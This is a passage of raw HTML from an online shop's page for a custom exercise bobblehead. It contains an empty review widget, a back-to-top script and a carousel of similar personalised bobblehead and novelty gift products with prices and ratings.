class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}
  </script>


</div>  
  
  <div id="shopify-section-product-recommendations" class="shopify-section product-recommendations-section">

<a href="#" title="Back to the top" class="back-to-top">
  <i class="fa fa-arrow-circle-o-up fa-2x"></i> 
</a>
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<style>
.back-to-top {
  position: fixed;
  bottom: 6em;
  right: 6px;
  text-decoration: none;
  color: #5600e3;
  font-size: 24px;
  padding: 0.3em;
  display: none;
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  z-index: 60000;
}
.back-to-top i {
  vertical-align: middle;
}
.back-to-top span {
  padding-left: 0.5em;
}
.back-to-top i + span {
  padding-left: 0;
}
.back-to-top:hover {
  text-decoration: none;
  color: #555;
}
</style>
<script>
window.onload = function() {
 jQuery(function($) {
   var offset = 1680;
   var duration = 500;
   $(window).scroll(function() {
     if ($(this).scrollTop() > offset) {
       $('.back-to-top').fadeIn(duration);
     } 
     else {
       $('.back-to-top').fadeOut(duration);
     }
   });
   $('.back-to-top').unbind('click.smoothscroll').bind('click', function(e) {
     e.preventDefault();
     $('html, body').animate( { scrollTop: 0 }, duration);
     return false;
   })
 });
}
</script>
</div>
  
  
    <div class="wrapper" ><div class="review-widget default-section">
  <!-- INSERT REVIEW WIDGET HERE -->


  



<div style='clear:both'></div>
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Custom Exercise Bobblehead' data-id='7215515271204'
data-from-snippet='true'
data-auto-install='false'>
  <div class='jdgm-rev-widg' data-updated-at='2025-01-24T09:23:13Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    
      
        
          
          
          
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="12"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customized-bobblehead-1-person" data-image-link>
        
          
            <div id="ProductImageWrapper-4585577054244" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-4585577054244"
                     src="//www.bobblegifts.com/cdn/shop/products/BG013_small.jpg?v=1623393072"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG013_{width}x.jpg?v=1623393072"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customized Bobblehead - 1 Person - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG013_1024x.jpg?v=1623393072" alt="Fully Customized Bobblehead - 1 Person - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customized-bobblehead-1-person" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Male</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168899768356'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='98' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 98 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33002347528228" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002347528228"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7291_small.jpg?v=1720442166"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7291_{width}x.jpg?v=1720442166"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Wine Bottle Stoppers Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7291_1024x.jpg?v=1720442166" alt="Personalized Wine Bottle Stoppers Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-wine-bottle-stoppers-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Wine Bottle Stoppers Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662224146468'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.74' data-number-of-reviews='23' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.74' tabindex='0' aria-label='4.74 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 23 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-32411468726308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32411468726308"
                     src="//www.bobblegifts.com/cdn/shop/files/20240327103741_small.jpg?v=1712577416"
                     data-src="//www.bobblegifts.com/cdn/shop/files/20240327103741_{width}x.jpg?v=1712577416"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Male Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/20240327103741_1024x.jpg?v=1712577416" alt="Personalized Custom Male Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-male-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Male Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7482488487972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.88' data-number-of-reviews='17' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.88' tabindex='0' aria-label='4.88 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 17 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" data-image-link>
        
          
            <div id="ProductImageWrapper-31645108568100" class="product--wrapper image-wrapper">
              <div style="padding-top:99.88317757009344%;">
                <img class="product--image image lazyload ProductImage-31645108568100"
                     src="//www.bobblegifts.com/cdn/shop/files/BG720_small.jpg?v=1696598233"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG720_{width}x.jpg?v=1696598233"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.001169590643275"
                     data-sizes="auto"
                     alt="Personalized Custom Face Funny Bottle Opener"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG720_1024x.jpg?v=1696598233" alt="Personalized Custom Face Funny Bottle Opener">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-face-funny-bottle-opener" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Face Funny Bottle Opener</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7323531411492'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='20' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 20 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/fully-customizable-single-bobblehead-female" data-image-link>
        
          
            <div id="ProductImageWrapper-28323550330916" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28323550330916"
                     src="//www.bobblegifts.com/cdn/shop/products/BG337_small.jpg?v=1623532999"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG337_{width}x.jpg?v=1623532999"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Fully Customizable Single Bobblehead Female"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG337_1024x.jpg?v=1623532999" alt="Fully Customizable Single Bobblehead Female">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/fully-customizable-single-bobblehead-female" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Fully Customizable Single Bobblehead Female</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6643232538660'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.86' data-number-of-reviews='36' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.86' tabindex='0' aria-label='4.86 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 36 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" data-image-link>
        
          
            <div id="ProductImageWrapper-15794944081956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-15794944081956"
                     src="//www.bobblegifts.com/cdn/shop/products/BG005_small.jpg?v=1613251367"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG005_{width}x.jpg?v=1613251367"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG005_1024x.jpg?v=1613251367" alt="Custom Wedding Groomsmen Bobble Head - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-groomsmen-bobble-head-wedding-gift-ideas" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Groomsmen Bobble Head</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='1168974872612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.79' data-number-of-reviews='24' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.79' tabindex='0' aria-label='4.79 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 24 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-34238622007332" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-34238622007332"
                     src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_small.png?v=1741265655"
                     data-src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_{width}x.png?v=1741265655"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personlized Custom Funny Woman Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/POD-25-6-8_1024x.png?v=1741265655" alt="Personlized Custom Funny Woman Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personlized-custom-funny-woman-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $48
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personlized Custom Funny Woman Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7807603441700'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='16' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 16 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31618213969956" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31618213969956"
                     src="//www.bobblegifts.com/cdn/shop/files/boss_small.jpg?v=1695724280"
                     data-src="//www.bobblegifts.com/cdn/shop/files/boss_{width}x.jpg?v=1695724280"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom WORLD BEST MALE BOSS Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/boss_1024x.jpg?v=1695724280" alt="Custom WORLD BEST MALE BOSS Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-world-best-male-boss-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom WORLD BEST MALE BOSS Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283272646692'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.96' data-number-of-reviews='25' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.96' tabindex='0' aria-label='4.96 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 25 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" data-image-link>
        
          
            <div id="ProductImageWrapper-32743400636452" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32743400636452"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_small.jpg?v=1716899715"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_{width}x.jpg?v=1716899715"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Personalized Custom Bobblehead Wine Bottle Stoppers"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-36-2_1024x.jpg?v=1716899715" alt="Personalized Custom Bobblehead Wine Bottle Stoppers">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/personalized-custom-bobblehead-wine-bottle-stoppers" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $33
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Personalized Custom Bobblehead Wine Bottle Stoppers</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7587018407972'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.92' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.92' tabindex='0' aria-label='4.92 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" data-image-link>
        
          
            <div id="ProductImageWrapper-28165534056484" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-28165534056484"
                     src="//www.bobblegifts.com/cdn/shop/products/1052A_small.jpg?v=1619904183"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1052A_{width}x.jpg?v=1619904183"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1052A_1024x.jpg?v=1619904183" alt="Custom Musician Bobbleheads - Music Director Bobbleheads - BobbleGifts">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/1person/products/custom-musician-bobbleheads-music-director-bobbleheads" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Musician Bobbleheads - Music Director Bobbleheads</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6595221848100'
data-template='manual-installation'
data-auto-install='false'>
